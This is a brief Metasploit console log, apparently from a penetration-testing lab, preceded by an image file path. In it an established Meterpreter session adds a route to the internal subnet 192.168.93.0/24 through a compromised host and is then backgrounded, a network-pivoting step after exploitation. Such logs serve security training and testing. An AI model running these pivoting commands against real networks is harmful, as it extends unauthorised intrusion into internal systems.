 meterpreter > run autoroute -s 192.168.93.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.1/255.255.255.0...
[+] Added route to 192.168.93.1/255.255.255.0 via 192.168.1.104
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) >